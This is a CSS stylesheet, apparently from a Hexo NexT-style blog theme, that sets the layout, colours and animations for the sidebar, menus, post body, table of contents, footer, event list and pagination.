.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 1px solid #eee;
  display: block;
  margin: 0 auto;
  max-width: 120px;
  padding: 2px;
}
.site-author-name {
  color: var(--text-color);
  font-weight: 600;
  margin: 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 0.8125em;
  margin-top: 0;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #052e01;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: var(--text-color);
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #fc6423;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #eee;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: #999;
  font-size: 0.8125em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 73%;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 0.6;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #fc6423;
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
.header {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header {
    width: 73%;
  }
}
@media (max-width: 991px) {
  .header {
    width: auto;
  }
}
.header-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 240px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 240px;
  }
}
@media (max-width: 991px) {
  .header-inner {
    border-radius: initial;
    position: relative;
    width: auto;
  }
}
.main-inner {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  flex-direction: row-reverse;
}
@media (max-width: 991px) {
  .main-inner {
    width: auto;
  }
}
.content-wrap {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  box-sizing: border-box;
  padding: 40px;
  width: calc(100% - 252px);
}
@media (max-width: 991px) {
  .content-wrap {
    border-radius: initial;
    padding: 20px;
    width: 100%;
  }
}
.footer-inner {
  padding-left: 260px;
}
.back-to-top {
  left: auto;
  right: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    right: 20px;
  }
}
@media (max-width: 991px) {
  .footer-inner {
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
}
.site-brand-container {
  background: #222;
}
@media (max-width: 991px) {
  .site-brand-container {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.site-meta {
  padding: 20px 0;
}
.brand {
  padding: 0;
}
.site-subtitle {
  margin: 10px 10px 0;
}
.custom-logo-image {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .custom-logo-image {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: #fff;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  padding: 5px 20px;
  position: relative;
  text-align: left;
  transition-property: background-color;
}
@media (max-width: 991px) {
  .menu .menu-item.menu-item-search {
    display: none;
  }
}
.menu .menu-item .badge {
  background: #ccc;
  border-radius: 10px;
  color: #fff;
  float: right;
  padding: 2px 5px;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  vertical-align: middle;
}
.main-menu .menu-item-active a::after {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  margin-top: -3px;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 6px;
}
.sub-menu {
  background: var(--content-bg-color);
  border-bottom: 1px solid #ddd;
  margin: 0;
  padding: 6px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sub-menu .menu-item a,
.sub-menu .menu-item span.exturl {
  background: transparent;
  margin: 5px 10px;
  padding: initial;
}
.sub-menu .menu-item a:hover,
.sub-menu .menu-item span.exturl:hover {
  background: transparent;
  color: #fc6423;
}
.sub-menu .menu-item-active a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sub-menu .menu-item-active a:hover {
  border-bottom-color: #fc6423;
}
.sidebar {
  background: var(--body-bg-color);
  box-shadow: none;
  margin-top: 100%;
  position: static;
  width: 240px;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.sidebar-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  box-sizing: border-box;
  color: var(--text-color);
  width: 240px;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-state-item {
  padding: 0 10px;
}
.sidebar-button {
  border-bottom: 1px dotted #ccc;
  border-top: 1px dotted #ccc;
  margin-top: 10px;
  text-align: center;
}
.sidebar-button a {
  border: 0;
  color: #fc6423;
  display: block;
}
.sidebar-button a:hover {
  background: none;
  border: 0;
  color: #e34603;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0;
  max-width: 216px;
  overflow: hidden;
  padding: 0 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  border-bottom: none;
  display: block;
  text-decoration: none;
}
.links-of-author-item a::before,
.links-of-author-item span.exturl::before {
  display: none;
}
.links-of-author-item a:hover,
.links-of-author-item span.exturl:hover {
  background: var(--body-bg-color);
  border-radius: 4px;
}
.links-of-author-item .fa,
.links-of-author-item .fab,
.links-of-author-item .far,
.links-of-author-item .fas {
  margin-right: 2px;
}
.links-of-blogroll-item {
  padding: 0;
}
.content-wrap {
  background: initial;
  box-shadow: initial;
  padding: initial;
}
.post-block {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  padding: 40px;
}
.post-block + .post-block {
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
}
.comments {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
  padding: 40px;
}
.tabs-comment {
  margin-top: 1em;
}
.content {
  padding-top: initial;
}
.post-eof {
  display: none;
}
.pagination {
  background: var(--content-bg-color);
  border-radius: initial;
  border-top: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin: 12px 0 0;
  padding: 10px 0 10px;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  margin-bottom: initial;
  top: initial;
}
.main {
  padding-bottom: initial;
}
.footer {
  bottom: auto;
}
.sub-menu {
  border-bottom: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
}
.sub-menu + .content .post-block {
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sub-menu + .content .post-block {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .sub-menu + .content .post-block {
    margin-top: 8px;
  }
}
.post-body h1,
.post-body h2 {
  border-bottom: 1px solid #eee;
}
.post-body h3 {
  border-bottom: 1px dotted #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    padding: 10px;
  }
  .posts-expand .post-button {
    margin-top: 20px;
  }
  .post-block {
    border-radius: initial;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    padding: 20px;
  }
  .post-block + .post-block {
    margin-top: 10px;
  }
  .comments {
    margin-top: 10px;
    padding: 10px 20px;
  }
  .pagination {
    margin: 10px 0 0;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 8px;
  }
  .posts-expand .post-button {
    margin: 12px 0;
  }
  .post-block {
    border-radius: initial;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    min-height: auto;
    padding: 12px;
  }
  .post-block + .post-block {
    margin-top: 8px;
  }
  .comments {
    margin-top: 8px;
    padding: 10px 12px;
  }
  .pagination {
    margin: 8px 0 0;
  }
}
</file>
